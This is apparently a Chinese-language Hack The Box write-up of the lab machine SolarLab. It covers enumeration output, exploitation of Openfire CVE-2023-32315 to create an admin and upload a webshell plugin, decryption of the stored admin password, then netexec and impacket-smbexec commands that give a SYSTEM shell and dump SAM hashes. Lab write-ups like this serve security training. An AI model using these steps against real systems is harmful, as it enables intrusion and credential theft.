SOLARLAB\Administrator: Built-in account for administering the computer/domain
|->Groups: Administrators
|->Password: CanChange-NotExpi-Req
SOLARLAB\blake
|->Groups: Users
|->Password: CanChange-NotExpi-Req
SOLARLAB\DefaultAccount(Disabled): A user account managed by the system.
|->Groups: System Managed Accounts Group
|->Password: CanChange-NotExpi-NotReq
SOLARLAB\Guest: Built-in account for guest access to the computer/domain
|->Groups: Guests
|->Password: NotChange-NotExpi-NotReq
SOLARLAB\openfire
|->Groups: Users
|->Password: CanChange-NotExpi-Req
SOLARLAB\WDAGUtilityAccount(Disabled): A user account managed and used by the system for Windows Defender Application Guard scenarios.
|->Password: CanChange-Expi-Req
===================================================================================================================
(SOLARLAB\Administrator) Start Internal App: C:\Users\blake\Documents\start-app.bat
Permissions file: blake [AllAccess]
Permissions folder(DLL Hijacking): blake [AllAccess]
Trigger: At system startup
===================================================================================================================
waitress-serve(3204)[C:\Users\blake\AppData\Local\Packages\PythonSoftwareFoundation.Python.3.11_qbz5n2kfra8p0\LocalCache\local-packages\Python311\Scripts\waitress-serve.exe] -- POwn: bl
ake
Possible DLL Hijacking folder: C:\Users\blake\AppData\Local\Packages\PythonSoftwareFoundation.Python.3.11_qbz5n2kfra8p0\LocalCache\local-packages\Python311\Scripts (blake [AllAccess])
Command Line: waitress-serve.exe --listen 127.0.0.1:5000 --threads 10 app:app
===================================================================================================================
TCP 127.0.0.1 5000 0.0.0.0 0 Listening 64 C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.11_3.
11.1776.0_x64__qbz5n2kfra8p0\python3.11.exe
TCP 127.0.0.1 5222 0.0.0.0 0 Listening 3128 openfire-service
TCP 127.0.0.1 5223 0.0.0.0 0 Listening 3128 openfire-service
TCP 127.0.0.1 5262 0.0.0.0 0 Listening 3128 openfire-service
TCP 127.0.0.1 5263 0.0.0.0 0 Listening 3128 openfire-service
TCP 127.0.0.1 5269 0.0.0.0 0 Listening 3128 openfire-service
TCP 127.0.0.1 5270 0.0.0.0 0 Listening 3128 openfire-service
TCP 127.0.0.1 5275 0.0.0.0 0 Listening 3128 openfire-service
TCP 127.0.0.1 5276 0.0.0.0 0 Listening 3128 openfire-service
TCP 127.0.0.1 7070 0.0.0.0 0 Listening 3128 openfire-service
TCP 127.0.0.1 7443 0.0.0.0 0 Listening 3128
openfire-service
TCP 127.0.0.1 9090 0.0.0.0 0 Listening 3128 openfire-service
TCP 127.0.0.1 9091 0.0.0.0 0 Listening 3128 openfire-service
===================================================================================================================
File: C:\Users\blake\Documents\app\instance\users.db


===================================================================================================================發現一堆 openfire 服務在運行,所以谷歌查了一下默認管理頁面,得到openfire的web控制臺在9090,使用chisel tunnel轉發到本地,并且打開看看:
0x7 Openfire - CVE-2023-32315

搜了一下,看到這個版本存在 CVE-2023-32315:
看到這篇講得不錯:https://www.vicarius.io/vsociety/posts/cve-2023-32315-path-traversal-in-openfire-leads-to-rce

根據這個鏈接,打開看看,如果出現一下畫面説明有漏洞。
首先先獲得一個cookie,用burp截取一下,把左邊請求的cookie給刪掉,得到:

這個時候會返回一個cookie和csrf,然後根據提示利用這個cookie和csrf 給自己創建一個管理員權限:

如果返回200,説明用戶已經創建成功,然後嘗試登錄:
得到管理員用戶。
0x8 Openfire - Decrypt administrator's password to get root

因爲有管理員權限,就可以上傳一個 openfire-management-tool-plugin (實際上和webshell差不多):https://github.com/miko550/CVE-2023-32315/blob/main/openfire-management-tool-plugin.jar
Server -> Server Settings -> Management Tool ,密碼輸入 123

然後得到一個webshell看看裏面有什麽:
PS C:\mane> whoami
solarlab\openfire
PS C:\mane> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ======================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled

SeCreateGlobalPrivilege Create global objects Enabledwinpeas 枚舉了一下,什麽都沒有。 不過想起了另一個 admin 用戶,嘗試看看數據庫裏面有沒有密碼,hash之類的,查了一下數據庫的路徑:
不過在這裏也可以看到:
PS C:\Users> cd "C:\Program Files\Openfire\embedded-db"
PS C:\Program Files\Openfire\embedded-db> dir
Directory: C:\Program Files\Openfire\embedded-db
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/11/2024 10:01 PM openfire.tmp
-a---- 5/12/2024 1:10 AM 16 openfire.lck
-a---- 5/12/2024 1:16 PM 4282 openfire.log
-a---- 5/11/2024 10:01 PM 106 openfire.properties
-a---- 5/7/2024 9:53 PM 16161 openfire.script
PS C:\Program Files\Openfire\embedded-db> type openfire.script
.....
CREATE USER SA PASSWORD DIGEST 'd41d8cd98f00b204e9800998ecf8427e'
.....
CREATE MEMORY TABLE PUBLIC.OFROSTER(ROSTERID BIGINT NOT NULL,USERNAME VARCHAR(64) NOT NULL,JID VARCHAR(1024) NOT NULL,SUB INTEGER NOT NULL,ASK INTEGER NOT NULL,RECV INTEGER NOT NULL,NICK VA
.....
INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062
e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','admin@solarlab.htb','001700223740785','0')
.....
INSERT INTO OFPROPERTY VALUES('passwordKey','hGXiFzsKaAeYLjn',0,NULL)
.....
PS C:\Program Files\Openfire\embedded-db> 問題是如何解密或者如何dump hash呢?
繼續搜索了一下,找到了一個項目:
where $enc_password - encrypted password from table [ofUser] column [encryptedPassword],
$blowfish_key - blowfish key table [ofProperty] column [propValue] where [name]='passwordKey'
然後看了一下php的源碼,確實是需要這兩個,根據提示,整理了一下上面的數據庫,得到:
USERNAME,STOREDKEY,SERVERKEY,SALT,ITERATIONS,PLAINPASSWORD,ENCRYPTEDPASS admin,gjMoswpK+HakPdvLIvp6eLKlYh0=,9MwNQcJ9bF4YeyZDdns5gvXp620=,yidQk5Skw11QJWTBAloAb28lYHftqa0x,4096,NULL,becb0c67cfec25aa266ae077e18177c5c3308e2255db062
所以得到: $enc_password = becb0c67cfec25aa266ae077e18177c5c3308e2255db062 和 $blowfish_key = hGXiFzsKaAeYLjn
但是這個php源碼沒辦法運行,因爲缺少了一些模塊,所以繼續看看有沒有其他的工具,看到了這個:https://github.com/c0rdis/openfire_decrypt
然後根據提示,編譯好之後運行:
$ git clone https://github.com/c0rdis/openfire_decrypt
Cloning into 'openfire_decrypt'...
remote: Enumerating objects: 15, done.
remote: Total 15 (delta 0), reused 0 (delta 0), pack-reused 15
Receiving objects: 100% (15/15), done.
Resolving deltas: 100% (4/4), done.
$ cd openfire_decrypt
$ ls
OpenFireDecryptPass.java README.md
$ javac OpenFireDecryptPass.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
$ java OpenFireDecryptPass becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442 hGXiFzsKaAeYLjn
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ThisPasswordShouldDo!@ (hex: 005400680069007300500061007300730077006F0072006400530068006F0075006C00640044006F00210040)得到 ThisPasswordShouldDo!@ 密碼,所以就試試看是不是administrator的密碼:
$ netexec smb 10.129.231.39 -u 'administrator' -p 'ThisPasswordShouldDo!@'
SMB 10.129.231.39 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:False) (SMBv1:False)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\administrator:ThisPasswordShouldDo!@ (Pwn3d!)然後就可以smbexec一下了:
$ impacket-smbexec administrator:'ThisPasswordShouldDo!@'@10.129.231.39
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\systemHashes
$ netexec smb 10.129.231.39 -u 'administrator' -p 'ThisPasswordShouldDo!@' --sam
SMB 10.129.231.39 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:False) (SMBv1:False)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\administrator:ThisPasswordShouldDo!@ (Pwn3d!)
SMB 10.129.231.39 445 SOLARLAB [*] Dumping SAM hashes
SMB 10.129.231.39 445 SOLARLAB Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c032ae85d6995c0bb4999ec869d90cf:::
SMB 10.129.231.39 445 SOLARLAB Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.231.39 445 SOLARLAB DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.231.39 445 SOLARLAB WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:57da9863751e0fd175f042bc41aec9b2:::
SMB 10.129.231.39 445 SOLARLAB blake:1000:aad3b435b51404eeaad3b435b51404ee:4cf570cdca082077b0e61addac8b7705:::
SMB 10.129.231.39 445 SOLARLAB openfire:1001:aad3b435b51404eeaad3b435b51404ee:a22c1b83fa00c6030969caf37a5e061b:::
SMB 10.129.231.39 445 SOLARLAB [+] Added 6 SAM hashes to the databaseThanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.